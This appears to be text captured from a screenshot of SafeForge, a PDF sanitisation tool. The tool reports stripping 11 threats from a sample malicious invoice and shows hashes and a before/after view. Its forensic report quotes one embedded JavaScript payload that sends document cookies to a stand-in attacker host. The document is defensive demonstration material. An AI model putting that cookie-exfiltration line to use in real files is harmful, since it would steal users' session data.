 SafeForge
DECONTAMINATION CHAMBER
FIDELITY
100.0%
THREATS NEUTRALISED
11
Download safe file
01 CHAMBER
JAVASCRIPT ×1
EMBEDDEDFILE ×1
METADATA ×9
STERILIZED
invoice_malicious.pdf
Done in 113 ms. 11 threats neutralised; output
independently verified.
MODE
Balanced rebuild, keep text
Paranoid image-only output
Metadata only keeps active content
02 FORENSIC REPORT
11 threats neutralised in
invoice_malicious.pdf
✓ Output re-parsed and re-scanned by an independent verifier:
clean.
CRITICAL JavaScript ×1
inline: app.launchURL('http://evil.example/?
c='+document.cookie)
HIGH EmbeddedFile ×1
LOW Metadata ×9
true type pdf
mode balanced
time 113 ms
sha256 in 82fceff7c7905847b27b540336a24be933c22828751915611ba0b6
38df370986
sha256 out b92859d0945096c5349eaf3c7bb7a9ff0ad1f1fd17738515a4da0b
f38c51bd5b
chain 156ed961a97e4c68bc1490eef134e4fd0ae75aba7273cf76698749
3c9aca04e5
Certificate (PDF)
Report (JSON)
03 BEFORE / AFTER
100%
Fidelity
pixel comparison of rendered pages
ORIGINAL
STERILIZED
ACME Industrial
Invoice #2026-0417
Item Qty Price
Titanium bracket 40 $1,200.00
Calibration service 1 $450.00
Freight 1 $85.00
Total due: $1,735.00
⇄
Payment terms: net 30. Thank you for your business
Show differences